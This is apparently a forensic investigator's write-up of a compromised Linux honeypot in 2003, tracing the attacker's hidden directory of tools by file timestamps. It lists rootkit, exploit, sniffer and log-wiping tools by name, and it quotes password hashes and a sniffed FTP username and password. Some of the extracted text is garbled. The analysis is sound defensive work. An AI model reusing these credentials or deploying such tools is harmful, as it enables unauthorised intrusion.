halt:\*:7:0:halt:/sbin:/sbin/halt mail:\*:8:12:mail:/var/spool/mail: news:\*:9:13:news:/var/spool/news: uucp:\*:10:14:uucp:/var/spool/uucp: operator:\*:11:0:operator:/root: games:\*:12:100:games:/usr/games: gopher:\*:13:30:gopher:/usr/lib/gopher-data: ftp:\*:14:50:FTP User:/home/ftp: nobody:\*:99:99:Nobody:/: xfs:!!:100:233:X Font Server:/etc/X11/fs:/bin/false adam:ZJ7nouC079PWU:500:500::/home/adam:/bin/ bash cgi:q3WFsIiJplFRk:0:0::/home/cgi:/bin/bash boom:N4tAAbinjTu4Q:501:501::/home/boo m:/bin/bash ------------------------------------------------------------------------------- ------------------------------------------------------------------------------- ------------------------------------------------------------------------------- ------------------------------------------------------------------------------ lo Link encap:Local Loopback inet addr:127.0.0.1 Bcast:127.255.255.255 Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:3924 Metric:1 RX packets:4930 errors:70 dropped:0 overruns:0 TX packets:0 errors:0 d ropped:0 overruns:4930 eth0 Link encap:10Mbps Ethernet HWaddr 00:48:54:8E:DE:A4 inet addr:192.168.1.140 Bcast:192.168.1.2 55 Mask:255.255.255.0 UP BROADCAST RUN NING MULTICAST MTU:1500 Metric:1 RX packets:963324 errors:2940 dropped:0 o verruns:0 TX packets:0 errors:0 dropped:0 o verruns:245519 Interrupt:10 Base address:0x1000

 $\tau$  final final space  $\tau$  final space  $\tau$  and  $\tau$  and  $\tau$  and  $\tau$  at  $\tau$  of  $\tau$  and  $\tau$  and  $\tau$  and  $\tau$ The time date settings on the mail file show that it was created at 15:50:27 on the 22<sup>nd</sup> April 2003, which corresponds to 05:50:27 hrs GMT. It was last accessed at 20:17:07 hrs that same day (10:17:07 GMT). [root@localhost hdc]# find ./var/spool/mqueue/ -name dfPAA08946 -printf "%t %a %c\n" Tue Apr 22 15:50:27 2003 Tue Apr 22 20:17:07 2003 Tue Apr 22 15:50:27 2003

I have taken note of this time and will continue investigating the remainder of the suspicious files and directories.



The directory '/usr/doc/.boom' reveals 4 more directories as seen above. Most interesting of all is the directory '.. ', which features two dots followed by a space as its name. I should have discovered this earlier in my analysis when I searched for directories with a space in their name. I am not sure why this was not picked up by the *find* command.

Continuing on I'll start with the ".. "directory.



- *bindme* : Install script for bindscan and bind8x
- *bindscan* :scans a network for hosts vulnerable to the bind exploit
- **bind8x** :exploit tool for bind
- *clean* :Sauber text log cleaning utility.
- *cl.sh* :LogClear v1.0 by xlogic. Cleans all logs in /var/log/\* and .Bash\_history
- *last.log* : empty logfile
	- *lf*  $\leq$  : syn flood tool
- **psg** :Rootkit install script
- *rdx* :script by xlogic for xLrK 1.2
- **read** :sorts the output of linsniffer
- **sc** :Yoscanner by xlogic
- **scan** :shell script used by Yoscanner
- **secure** :shell script that deletes the user ftp and any files named \*portmap in /etc/rc.d/\*
- **sx** :statd exploitation tool
- *tcp.log* :a sniffer log file. Entries in it indicate that it did not come from this system.

 $\text{cspace}$  => mir-serv.ez-closet.com [110] USER carlos PASS eduardo **STAT** QUIT

- va :Vanish II by Neo the Hacker, backs up and cleans logs
- write :sniffer utility
- wu :wu-ftp server exploitation tool
- xdr :script by xlogic for DariussRk v1.2
- xl :ssh trojan

# Basically the hacker has placed a lot of hacking tools in this directory. Possibly theses were installed automatically by a script. Let's examine the MACtimes for these files.

Wu : wu-ftp server exploitation tool<br>xdr :script by xlogic for DariussRk v1.2<br>xl :ssh trojan<br>xl :ssh trojan<br>ally the hacker has placed a lot of hacking tools in this directory<br>b) theses were installed automatically by a s # find ./\* -printf "%t %a %c %f\n" Tue Feb 20 20:49:15 2001 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 bind8x Sat Feb 24 12:53:11 2001 Tue Apr 22 15:52:1 2 2003 Tue Apr 22 15:52:12 2003 bindme Tue Feb 20 20:48:42 2001 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 bindscan Mon Mar 28 06:32:32 2005 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 clean Sun Apr 9 10:38:47 2000 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52 :12 2003 cl.sh Fri Jun 22 18:13:59 2001 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 last.log Mon Sep 26 10:45:00 1983 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 lf Mon Apr 16 07:09:12 2001 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 psg Mon Apr 16 06:55:58 2001 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 rdx Mon Sep 26 10:45:00 1983 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 read **Tue Mar 29 04:52:13 2005 Tue Apr 22 17:36:44 2003 Tue Apr 22 15:52:12 2003 sc Tue Mar 29 04:42:42 2005 Tue Apr 22 17:36:44 2003 Tue Apr 22 15:52:12 2003 scan** Sat Mar 24 21:50:39 2001 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 secure Mon Mar 28 07:08:17 2005 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 sx Wed Jun 27 06:56:20 2001 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 tcp.log Mon Feb 12 07:20:56 2001 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 va Mon Sep 26 10:45:00 1983 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 write Mon Feb 12 02:57:11 2001 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 wu Mon Apr 16 06:56:20 2001 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 200 3 xdr Thu Mar 22 08:27:57 2001 Tue Apr 22 15:52:12 2003 Tue Apr 22 15:52:12 2003 xl

Now I know that all the files were created (via the C times) on the honeypot at 15:52:12 Apr 22. I also note that two of the files (highlighted in yellow) have been accessed at 17:36:44 Apr 22; this is a very good indication that the hacker ran Yoscanner at this time. The remainder of the files in this directory have identical access and change times indicating that they have not been accessed since they were installed onto the honeypot. For now though, I simply add these interesting times to my list of 'clues' and move on.

Now to the **/usr/doc/.boom/adore** directory: -<br>Freet@leasheet.edgral# le ...



This appears to be where a compiled version of the *adore* worm has been stored along with the source code.

- adore.c : adore module source code
- adore.o :kernel module
- ava :interface for adore
- ava.c :source for ava
- LICENSE :License file
- Makefile :Makefile for the copilation of adore
- README :Readme file

They appear to belong to *adore version 0.14* as detailed by examining the contents of *adore.c*:-



It is now time to discover when the files were created on our honeypot:-

[root@localhost adore]# find ./\* -printf "%t %a %c %f \n" |sort Mon Feb 21 04:06:30 2000 Tue Apr 22 15:52:40 2003 Tue Apr 22 15:52:20 2003 ava.c Mon Feb 21 04:42:14 2000 Tue Apr 22 15:52:20 2003 Tue Apr 22 15:52:20 2003 README Mon Feb 21 06:36:56 2000 Tue Apr 22 15:52:37 2003 Tue Apr 22 15:52:20 2003 Makefile Mon Feb 21 06:41:20 2000 Tue Apr 22 15:52:37 2003 Tue Apr 22 15:52:20 2003 adore.c Thu Dec 30 06:56:24 1999 Tue Apr 22 15:52:20 2003 Tue Apr 22 15:52:20 2003 LICENSE Tue Apr 22 15:52:40 2003 Tue Apr 22 15:52:49 2003 Tue Apr 22 15:52:40 2003 adore.o Tue Apr 22 15:52:4 1 2003 Tue Apr 22 16:33:22 2003 Tue Apr 22 15:52:41 2003 ava

The files have been created on the honeypot between 15:52:20 – 15:52:41 22Apr. The access times are different to the creation times for all files except 'README' and 'LICENSE'; this would be due to the fact that these 2 files would not be accessed during a compile. I will take these times and add them to my growing list of key times. I will use all of these times later in my analysis when I construct and examine a timeline of the hack.

Now to the */usr/doc/.boom/alpyscan* directory: -

[root@localhost alpyscan]# ls -l total 63 -rwxr-xr-x 1 root root 15739 Apr 22 18:05 luckscan -a -rw-r--r-- 1 root users 4794 Mar 13 2002 luckscan -a.c -rwxr-xr-x 1 root root 21708 Apr 22 18:05 luckstatdx -rw-r--r-- 1 root root 14785 Mar 12 2002 luckstatdx.c -rwxr-xr-x 1 root users 1782 Mar 12 2002 x

It is interesting to note the names of the files in this directory. Possibly *luck* is the name of what looks like it may be part of a rootkit, with *scan* being a scanner that scans for vulnerable hosts and *statdx* being the statd exploit that 'roots' the host. What about *x*? What type of file is it?

[root@localhost alpyscan]# file x

x: Bourne shell script text executable

It is a script file, so I now examine the contents of the file *x*:-



That made my work a little bit easier, I now know that *x* is a script file that will scan for , root and then place tools onto the host to ensure the hacker has continued access.

What time was this placed onto our honeypot? [root@localhost alpyscan]# find ./\* -printf "%t %a %c %f\n" Tue Apr 22 18:05:25 2003 Tue Apr 22 18:05:25 2003 Tue Apr 22 18:05:25 2003 luckscan -a Wed Mar 13 00:09:58 2002 Tue Apr 22 18:05:25 2003 Tue Ap r 22 18:05:08 2003 luckscan -a.c Tue Apr 22 18:05:25 2003 Tue Apr 22 18:05:25 2003 Tue Apr 22 18:05:25 2003 luckstatdx Tue Mar 12 22:32:15 2002 Tue Apr 22 18:05:25 2003 Tue Apr 22 18:05:08 2003 luckstatdx.c Tue Mar 12 22:47:54 2002 Tue Apr 22 18:05:25 2003 Tue Apr 22 18:05:08 2003 x

The times, 18:05:08 – 18:05:25 Apr 22, are noted and have been added to my growing list of interesting times. As I gather all of these times, I am building a 'picture' of the hacker's activities on the honeypot. These will be combined with the MAC timeline that I will build later.

Next the */usr/doc/.boom/rs* directory:-





